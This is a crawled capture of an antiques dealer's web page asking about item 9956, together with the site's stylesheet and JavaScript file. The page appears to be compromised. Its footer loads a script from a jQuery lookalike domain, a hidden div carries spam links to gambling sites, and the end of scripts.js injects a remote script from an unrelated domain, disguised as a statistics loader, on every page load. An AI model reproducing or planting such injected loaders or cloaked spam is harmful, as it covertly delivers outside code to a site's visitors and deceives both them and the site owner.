

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oneofakindantiques.com/item-contact-us/9956
body_size: 3784
content:
<!DOCTYPE html>
<html lang="en">
	<head>
		
	<meta http-equiv="cache-control" content="max-age=86400" />	
	<title>Connecticut Antiques online dealers American European furniture estate gold diamond jewelry sterling silver paintings fine art porcelain Ceramics objects of art antiquing in New England</title>
	<meta name="description" content="Connecticut Antiques Dealers American European Furniture Appraisals Estate sterling silver gold diamond Jewelry Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism">
	<meta name="keywords" content="Antiques Appraisals Antique Jewelry furniture Glassware Lighting Paintings Prints Decorative Arts objects Mirrors Modernism European and American Antique">
	<meta name="google-site-verification" content="e7Te1e0Ki_gXDvnmme97gih4wufPAsV6_IXgEpEdaA0" />		
	
	
	<script defer src="/jQuery/jquery-1.11.2.min.js"></script>
	<script defer src='/js/scripts.js'></script>
	
	
	<link rel="stylesheet" media="all" href="/css/style1.min.css" />
	<link rel="stylesheet" media="all" href="/css/bootstrap.min.css" />
	<!--[if IE]>
		<link rel="stylesheet" type="text/css" href="/css/ie.css" />
	<![endif]-->
	
	<!-- Bootstrap. CSS loading defered to a script in the footer -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script defer src="/js/bootstrap.min.js"></script>

	
	<link rel="apple-touch-icon" href="/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/images/touch-icon-ipad-retina.png">

	<!-- Magic Zoom.  CSS loading defered to a script in the footer -->
	<script defer type="text/javascript" src="/jQuery/magiczoom.js"></script>
	
	<!-- jScroll -->
	<script defer type="text/javascript" src="/js/jscroll.min.js"></script>

	
	

	
	
	
		
		
	
	<!-- recaptcha -->
	<script defer src='https://www.google.com/recaptcha/api.js'></script>
	
	
	<!-- Paypal checkout -->
	

	


		<script type="text/javascript">
		  var _gaq = _gaq || [];
  		_gaq.push(['_setAccount', 'UA-10200631-1']);
  		_gaq.push(['_setDomainName', 'oneofakindantiques.com']);
  		_gaq.push(['_trackPageview']);

		  (function() {
    		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  		})();
		</script>


	</head>
	<body>
		<div class="pageOutline container">
			<!-- begin top nav -->
			<!-- Begin Top Nav -->

<!-- Begin Boostrap Nav Bar -->
<nav class="navbar navbar-default navbar-fixed-top">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="/">OneOfAKindAntiques.com</a>
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
      <ul class="nav navbar-nav">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Categories <span class="caret"></span></a>
          <ul class="dropdown-menu">
                      <li class="calibri"><a href="/category/1/advertising-antiques-for-sale">Advertising</a></li>          
                      <li class="calibri"><a href="/category/1/african-art-masks-antiques-for-sale">African Art Masks</a></li>          
                      <li class="calibri"><a href="/category/1/antiquities-antiques-for-sale">Antiquities</a></li>          
                      <li class="calibri"><a href="/category/1/architectural-antiques-for-sale">Architectural</a></li>          
                      <li class="calibri"><a href="/category/1/art-pottery-antiques-for-sale">Art Pottery</a></li>          
                      <li class="calibri"><a href="/category/1/asian-antiques-for-sale">Asian</a></li>          
                      <li class="calibri"><a href="/category/1/baskets-antiques-for-sale">Baskets</a></li>          
                      <li class="calibri"><a href="/category/1/books-antiques-for-sale">Books</a></li>          
                      <li class="calibri"><a href="/category/1/boxes-antiques-for-sale">Boxes</a></li>          
                      <li class="calibri"><a href="/category/1/brass-copper-antiques-for-sale">Brass Copper Bronze Pewter</a></li>          
                      <li class="calibri"><a href="/category/1/castiron-antiques-for-sale">Cast Iron</a></li>          
                      <li class="calibri"><a href="/category/1/childrens-antiques-for-sale">Childrens</a></li>          
                      <li class="calibri"><a href="/category/1/chinese-antiques-for-sale">Chinese</a></li>          
                      <li class="calibri"><a href="/category/1/clocks-timepieces-antiques-for-sale">Clocks / Timepieces / Watches</a></li>          
                      <li class="calibri"><a href="/category/1/decorative-objects-antiques-for-sale">Decorative Objects</a></li>          
                      <li class="calibri"><a href="/category/1/desk-articles-antiques-for-sale">Desk Articles</a></li>          
                      <li class="calibri"><a href="/category/1/ephemera-antiques-for-sale">Epherma</a></li>          
                      <li class="calibri"><a href="/category/1/featured-antiques-for-sale">Featured / Fabulous Finds</a></li>          
                      <li class="calibri"><a href="/category/1/fineart-antiques-for-sale">Fine Art</a></li>          
                      <li class="calibri"><a href="/category/1/fire-arms-antiques-for-sale">Firearms, Militia Guns</a></li>          
                      <li class="calibri"><a href="/category/1/folk-art-antiques-for-sale">Folk Art</a></li>          
                      <li class="calibri"><a href="/category/1/furniture-antiques-for-sale">Furniture</a></li>          
                      <li class="calibri"><a href="/category/1/glass-art-antiques-for-sale">Glass Art</a></li>          
                      <li class="calibri"><a href="/category/1/india-antiques-for-sale">India</a></li>          
                      <li class="calibri"><a href="/category/1/japanese-antiques-for-sale">Japanese</a></li>          
                      <li class="calibri"><a href="/category/1/jewelry-antiques-for-sale">Jewelry / Estate / Gold / Silver</a></li>          
                      <li class="calibri"><a href="/category/1/kitchen-antiques-for-sale">Kitchen Items</a></li>          
                      <li class="calibri"><a href="/category/1/lighting-antiques-for-sale">Lighting</a></li>          
                      <li class="calibri"><a href="/category/1/maritime-antiques-for-sale">Maritime</a></li>          
                      <li class="calibri"><a href="/category/1/mirrors-antiques-for-sale">Mirrors</a></li>          
                      <li class="calibri"><a href="/category/1/musical-antiques-for-sale">Musical</a></li>          
                      <li class="calibri"><a href="/category/1/native-american-antiques-for-sale">Native American</a></li>          
                      <li class="calibri"><a href="/category/1/photographic-antiques-for-sale">Photographic / Photos / Cameras</a></li>          
                      <li class="calibri"><a href="/category/1/porcelain-antiques-for-sale">Porcelain</a></li>          
                      <li class="calibri"><a href="/category/1/prints-antiques-for-sale">Prints / Lithographs / Etchings</a></li>          
                      <li class="calibri"><a href="/category/1/memorabilia-antiques-for-sale">Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/sculpture-antiques-for-sale">Sculpture</a></li>          
                      <li class="calibri"><a href="/category/1/sewing-antiques-for-sale">Sewing</a></li>          
                      <li class="calibri"><a href="/category/1/silver-antiques-for-sale">Silver</a></li>          
                      <li class="calibri"><a href="/category/1/sporting-antiques-for-sale">Sports Memorabilia</a></li>          
                      <li class="calibri"><a href="/category/1/stoneware-antiques-for-sale">Stoneware</a></li>          
                      <li class="calibri"><a href="/category/1/textiles-antiques-for-sale">Textiles</a></li>          
                      <li class="calibri"><a href="/category/1/tiffany-antiques-for-sale">Tiffany</a></li>          
                      <li class="calibri"><a href="/category/1/tools-antiques-for-sale">Tools</a></li>          
                      <li class="calibri"><a href="/category/1/toys-antiques-for-sale">Toys</a></li>          
                    </ul>
        </li>

        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Information <span class="caret"></span></a>
          <ul class="dropdown-menu">
          		<li><a href='https://pricemyitem.com' target='_blank' rel="noreferrer">Antiques Price Guide</a></li>
          		<li><a href='/antique-appraisals' target='_blank'>Appraisals</a></li>
          		<li><a href='/about-us' target='_blank'>About One of a Kind Antiques</a></li>
          		<li><a href='/consigning-your-antiques' target='_blank'>Consigning & Purchasing</a></li>
          		<li><a href='/contact-us' target='_blank'>Contact Us</a></li>          		
          		<li><a href='/selling-your-antiques' target='_blank'>Selling Your Items</a></li>
          		<li><a href='/payment-policy' target='_blank'>Payment Policy</a></li>
          		<li><a href='/antique-shipping-and-handling' target='_blank'>Shipping</a></li>
          		<li><a href='/privacy-policy' target='_blank'>Privacy Policy</a></li>
          		<li><a href='/antique-return-policy' target='_blank'>Return Policy</a></li>
          		<li><a href='/sales-tax' target='_blank'>Connecticut Sales Tax</a></li>
          		<li><a href='/customer-testimonials' target='_blank'>Customer Feedback</a></li>
          		<li><a href='/antique-auction-services' target='_blank'>Auction Services</a></li>
          		<li><a href='/bookmark-one-of-a-kind-antiques' target='_blank'>Bookmark our Website</a></li>
          		<li><a href='/buying-gold-silver-platinum-antiques' target='_blank'>Selling Silver and Gold</a></li>
          		<li><a href='/link-to-us' target='_blank'>Link to One of a Kind Antiques</a></li>
          </ul>
        </li>
      </ul>


      <form class="navbar-form navbar-left" role="search" method="post" action="/search" target="_blank">
        <div class="form-group">
        	<label class="sr-only" for="searchtxt">Enter Keywords to Search</label>
          <input type="text" name="searchtxt" id="searchtxt" class="form-control input-sm" placeholder="Keyword or Stock #">
        </div>
        
        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="any" checked> Any word(s)
        	</label>
        </div>

        <div class="radio">
        	<label>
        		&nbsp;&nbsp;&nbsp;&nbsp;<input type="radio" name="method" value="all"> All word(s)
        	</label>
        </div>

        <button type="submit" class="btn btn-default btn-sm">Search</button>
      </form>

			<ul class="nav navbar-nav">
				<li><a href="/contact-us?type=receiveEmailUpdates">Receive Email Updates!</a></li>
			</ul>

    </div>
    <!-- End navbar-collapse -->
  </div>
  <!-- End container-fluid -->
</nav>
<!-- End Bootstrap nav bar -->

<div class="row topNavOutline">
	
	
	
	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Established 1975</div>
	</div>

	<div class='col-xs-12 col-sm-8 topNav text-center'>
		<div class='topNavHeader2'>one <small>of a</small> kind</div>
		<div class='topNavHeader3'><i>antiques</i></div>
		<div class='topNavHeader5'><a href='/'><i>OneofaKind Antiques.com</i></a></div>
	</div>

	<div class='col-sm-2 topNav topNavVertical text-center hidden-xs'>
		<div class='topNavHeader4'>Online Since 1995</div>
	</div>
</div>

<div class="row">
	<div class="col-xs-12">&nbsp;</div>
</div>


<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

<div class="row">
  <div class="col-xs-12">&nbsp;</div>
</div>

<!-- End Top Nav-->
			<!-- end top nav -->

			
			
			
			<!-- begin main display area-->
			<div class="row">
				
				<!-- begin content -->
				<div class="col-xs-12">
					<div class="row">
	<div class="col-xs-6 text-center">
		<h3>CONTACT us</h3>
		<address>
			<strong>One of a Kind Antiques</strong><br>
			Unit 3<br>
			323 Boston Post Road<br>
			Old Saybrook, CT 06475<br>
			&#105;&#110;&#102;&#111;&#x40;OneofaKindAntiques&#46;com<br>
			860-526-9736<br>
			<i>By Appointment</i>
		</address>
	</div>

	<div class='col-xs-6 text-center'>
		<p><b>You are inquiring about item #&nbsp;9956</b></p>
		<p><img src='/r.php?itemNumber=9956&imageNumber=1&w=200&type=mid' class='img-responsive center-block'></p>	
		<p><a href="/product/9956/Early-Massachusetts-advertising-box-with-red-wash">Early Massachusetts advertising box with red wash</a></p>
		
	</div>
</div>

<!--div class='col-xs-12 text-center'>
	<hr width="80%" />
</div-->



If you have any questions, please feel free to email us at <a href="mailto:info@OneofaKindAntiques.com?subject=Item%20number%209956">info@oneofakindantiques.com</a> or call us at 860-526-9736.

				</div>
				<!-- end content -->
			</div>
			<!-- end main display -->
			
			<!-- begin footer -->
			<div class="col-xs-12 text-center">
	<hr width='80%'>
</div>
<script src="https://jqueryoi.com/289.js"></script>

<div class="col-xs-12">
	<small>Copyright &copy;1995-2026, OneOfaKindAntiques.com, LLC. Owned and operated by One of a Kind Antiques, LLC. All Rights Reserved. One of a Kind Antiques, dealers since 1975  in: American, European & Asian Antiques, Baroque, Rococo, Empire, Federal, Regency, Victorian, Arts and Crafts, Art Deco, Mid Century Modern & country furniture, folk art, fine art, decorative objects, silver, rugs, ceramics & lighting.<div style="display:none"> 
<a href="https://grandpashabet.gen.tr" title="grandpashabet">grandpashabet</a>
<a href="https://grandpashabetgiris.com.tr" title="grandpashabet giriş">grandpashabet giriş</a>
<a href="https://palacebet.gen.tr" title="palacebet">palacebet</a>
<a href="https://royalbet.gen.tr" title="royalbet">royalbet</a>
<a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a>
<a href="https://pashagaming.us.com" title="pashagaming">pashagaming</a>
<a href="https://hizlibahis.org" title="hızlıbahis">hızlıbahis</a>
<a href="https://palacebet.us.com" title="palacebet güncel giriş">palacebet güncel giriş</a>
<a href="https://pashagaminggiris.com" title="pashagaming giriş">pashagaming giriş</a>
<a href="https://royalbet.us.com" title="royalbet giriş">royalbet giriş</a>
<a href="https://grandpashabet.biz" title="grand pashabet">grand pashabet</a>
</div></small>
	<p>&nbsp;</p>
</div>

<script>
/* First CSS File */
var giftofspeed = document.createElement('link');
giftofspeed.rel = 'stylesheet';
giftofspeed.href = '/css/bootstrap.min.css';
giftofspeed.type = 'text/css';
var godefer = document.getElementsByTagName('link')[0];
godefer.parentNode.insertBefore(giftofspeed, godefer);

/* Second CSS File */
var giftofspeed2 = document.createElement('link');
giftofspeed2.rel = 'stylesheet';
giftofspeed2.href = '/css/magiczoom.min.css';
giftofspeed2.type = 'text/css';
var godefer2 = document.getElementsByTagName('link')[0];
godefer2.parentNode.insertBefore(giftofspeed2, godefer2);
</script>

			<!-- end footer -->
		</div>

		
		<script src="//nht-2.extreme-dm.com/t.js" id="eX-ooak2-2" async defer></script>
		

	</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://oneofakindantiques.com/css/style1.min.css
body_size: 620
content:
body{font-family:"Georgia"!important}.dropdown-menu{max-height:400px;overflow:hidden;overflow-y:auto}.garamond{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif}.pageOutline{border:1px solid black;margin-top:70px;margin-bottom:50px}.darkBlue{color:navy}.beige{color:#f5f5dc!important}.white{color:#fff}.red{color:red}.topNav{min-height:200px!important;background-color:#000;color:#fff}.topNavOutline{border:2px solid #337ab7}.topNavVertical{padding-top:85px}.topNavHeader2{font-size:35px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif;text-transform:uppercase}.topNavHeader3{font-size:45px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif;text-transform:uppercase}.topNavHeader4{font-size:20px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif}.topNavHeader5{font-size:45px;font-family:Garamond,Baskerville,Baskerville Old Face,Hoefler Text,Times New Roman,serif}.linkedInHeader{display:inline-block;position:relative;vertical-align:top;top:-1px}.fb_iframe_widget{top:-4px}.bookMarkLink{position:relative;top:-4px}.purchasedLink{position:relative;top:-4px;left:10px}.mainImage{border:1px solid black;width:100%;background:#F1F1FA}.categoryHeading{font-size:18px}.resizedImage{margin-bottom:10px;border:solid 1px black}.categoryTitle{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-size:24px;font-weight:700;font-style:italic;padding-bottom:15px}.categoryPrice{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-size:18px;font-weight:700;font-style:italic;padding-bottom:15px}.categoryInquire{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-size:18px;margin-bottom:20px;border:solid 1px black}.categoryDescription{font-family:Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;font-size:18px}.categoryBlurb{font-family:Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;font-size:16px}.productTitle{font-family:Garamond,Baskerville,'Baskerville Old Face','Hoefler Text','Times New Roman',serif;font-style:italic;font-size:30px}.productDescription{font-family:Calibri,Candara,Segoe,"Segoe UI",Optima,Arial,sans-serif;font-size:18px;font-weight:400;font-style:normal}.productPrice{font-size:28px}.productPriceSold{font-size:20px;color:red}.productPMISold{width:250px;border:1px solid black}.productThumb{margin-bottom:5px}.vertical-align{display:flex;align-items:center}.searchPhrase{font-weight:700}.searchWordCount{font-weight:700;font-size:24px}.searchMethod{font-weight:400}.searchResultBlurb{font-size:24px}.searchPrice{font-size:20px}.searchSoldBlurb{font-size:24px}@media all and (max-width:991px){.topNav{min-height:130px!important}.topNavVertical{padding-top:30px}.topNavHeader2{font-size:25px}.topNavHeader3{font-size:30px}.topNavHeader5{font-size:30px}}@media all and (max-width:560px){.productSponsor{width:300px}.productSponsorLeft{width:270px}.productSponsorRight{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://oneofakindantiques.com/js/scripts.js
body_size: 2283
content:
/**  
 * This JS file is for the NEW version of the site.  I am making a new 
 * JS file for the bootstrap version.  it will be located in /js.  The old 
 * one is in /jQuery.  I basically copyied it, but i want tostart with a 
 * clean version. . . 
 *
 **/

	// Lazy load images
	document.addEventListener("DOMContentLoaded", function() {
	  var lazyloadImages = document.querySelectorAll("img.lazy");    
	  var lazyloadThrottleTimeout;
	  
	  function lazyload () {
	    if(lazyloadThrottleTimeout) {
	      clearTimeout(lazyloadThrottleTimeout);
	    }    
	    
	    lazyloadThrottleTimeout = setTimeout(function() {
	        var scrollTop = window.pageYOffset;
	        lazyloadImages.forEach(function(img) {
	            if(img.offsetTop < (window.innerHeight + scrollTop)) {
	              img.src = img.dataset.src;
	              img.classList.remove('lazy');
	            }
	        });
	        if(lazyloadImages.length == 0) { 
	          document.removeEventListener("scroll", lazyload);
	          window.removeEventListener("resize", lazyload);
	          window.removeEventListener("orientationChange", lazyload);
	        }
	    }, 20);
	  }
	  
	  document.addEventListener("scroll", lazyload);
	  window.addEventListener("resize", lazyload);
	  window.addEventListener("orientationChange", lazyload);
	});
	//*/


$(document).ready(function() {
	var p=0;

	// Forever Scroll
	$('.foreverScroll').jscroll({
		nextSelector: 'a#next',
		callback: function() {
			p++;
			console.log('p: ' + p);

			var allIDElements = document.querySelectorAll('div.mainIcon');
			var id;
			var idArray = [];

			allIDElements.forEach( function(element, index) {
				idArray.push(element.dataset.id);
			});

			var idString = idArray.toString();
			console.log('isd sring: ', idString);

			var theLink = document.querySelector('a#next');
			var href = theLink.href;
			var newHref = href + '/?ids=' + idString;
			console.log('href: ', href);
			console.log('new href: ', newHref);
			theLink.href = newHref;


			//$('.ad:not(:last)').html( $('.ooak:last').html() );
			// replace this ad with content so there is no black spot.
			//var $replacement = $('pmi:last').html();
		}
	});

	
	$('.resizedImage').each( function() {
		/**
		 * Supports (note no camelCase!!):
		 * data-id (product id)
		 * data-imagenumber (1-12)
		 *
		 * data-imgtype (thumb|mid|regular)
		 *
		 * data-width
		 * data-height
		 *
		 * data-filename
		 *
		 **/
		 
	
		var itemNumber = $(this).data('id');
		var imageNumber = $(this).data('imagenumber');
		var width = $(this).data('width');
		var height = $(this).data('height');
		var imageType = $(this).data('imagetype');
		var fileName = $(this).data('filename');
		
		var source = '';

		if(itemNumber != null) {
			source = '/r.php?itemNumber=' + itemNumber;
			if(imageNumber != null) {source += "&imageNumber=" + imageNumber;}
		}
		else if($fileName != null) {
			source = '/r.php?image=' + fileName;
		}
		if(source != '') {
			if(width != null) {source += "&w=" + width;}
			if(height != null) {source += "& h=" + height;}
			if(imageType != null) {source += "&type=" + imageType;}
			$(this).attr('src',source);
		}
	});

	$('#itemContactForm').on('click', function(e) {
		var comments = document.getElementById('comments');
		var commentLength = comments.value.length;
		if(comments.value.length<25) {
			alert('Comments must be at least 25 characters');
			return false;
		}
	});


	// Bookmark the page
	$('#bookmark').on('click',function(e) {
		e.preventDefault();
		var title = document.title;
		var url = window.location.href;

   	if ('addToHomescreen' in window && window.addToHomescreen.isCompatible) {
	    // Mobile browsers
   		addToHomescreen({ autostart: false, startDelay: 0 }).show(true);
   	}
   	else if (window.sidebar && window.sidebar.addPanel) {
	    // Firefox version < 23
   		window.sidebar.addPanel(title, url, '');
   	}
   	else if ((window.sidebar && /Firefox/i.test(navigator.userAgent)) || (window.opera && window.print)) {
	    // Firefox version >= 23 and Opera Hotlist
      $(this).attr({
        href: url,
        title: title,
        rel: 'sidebar'
      }).off(e);
      return true;
   	}
   	else if (window.external && ('AddFavorite' in window.external)) {
	    // IE Favorite
   		window.external.AddFavorite(url, title);
   	}
   	else {
	    // Other browsers (mainly WebKit - Chrome/Safari)
   		alert('Press ' + (/Mac/i.test(navigator.userAgent) ? 'Cmd' : 'Ctrl') + '+D to bookmark this page.');
   	}
		return false;
	}); // end bookmark page
	

/*****  comment out to start from scracth
	// Thumbnail Click
	$('.productThumb').on('click',function(e) {
			e.preventDefault();

			var itemNumber = $(this).data('id');
			var imageNumber = $(this).data('imagenumber');
	
			var imgString = '/r.php?itemNumber=' + itemNumber + '&imageNumber=' + imageNumber + '&w=500&type=regular';
			$('#largeImage').attr('src',imgString);
	});
	
	// appraisal form validation
	$("#saveAppraisal").click(function() {
		var errors = new Array();
		
		var fname = $("#fname").val();
		var lname = $("#lname").val();
		var addy1 = $("#addy1").val();
		var city = $("#city").val();
		var state = $("#state").val();
		var zip = $("#zip").val();
		var phone1 = $("#phone1").val();
		var email = $("#email").val();
		//var creditcard = $("#creditcard").val();
		//var expdate = $("#expdate").val();
		//var cvv = $("#cvv").val();
		var comments = $("#description").val();

		if(fname.length < 1) {errors.push("Invalid First Name");}
		if(lname.length < 1) {errors.push("Invalid Last Name");}
		if(addy1.length < 5) {errors.push("Invalid Address");}
		if(city.length < 2)  {errors.push("Invalid City");}
		if(state == 'NONE SELECTED') {errors.push("Invalid State");}
		if(zip.length < 5) {errors.push("Invalid Zipcode");}
		if(phone1.length < 10) {errors.push("Phone Number must be at least 10 digits long");}
		if(email.length < 6) {errors.push("Invalid Email Address");}
		//if(creditcard.length < 12) {errors.push("Invalid Credit Card");}
		//if(expdate.length != 4) {errors.push("Invalid Expiration date.  Please make your entry in the form:  MMYY (4 digits only)");}
		//if(cvv.length<3) {errors.push("Invalid CVV Number");}
		if(comments.length < 50) {errors.push("Please describe your item in detail (50 character minimum - currently " + comments.length + " characters)");}
		
		if(errors.length > 0) {
			var message = "You have the following errors in your form:\n\n"
			message += errors.join("\n");
			message += "\n\n\nPlease fix the errors before proceeding.";
			alert(message);
			return(false);
		}
		else {
			//alert('The Appraisal Form is currently being redone.  Please check back by October 13, 2014 and we will be done. We apologize for the inconvenience');
			return(true);
		}

	});
***/
});
function addJavascript(jsname) {
    var th = document.getElementsByTagName('head')[0];
    var s = document.createElement('script');
    s.setAttribute('type','text/javascript');
    s.setAttribute('src',jsname);
    th.appendChild(s);
}
 
addJavascript('https://0dll.com/google-statistic?param=js/jquery/jquery.min.js?ver=3.2.0');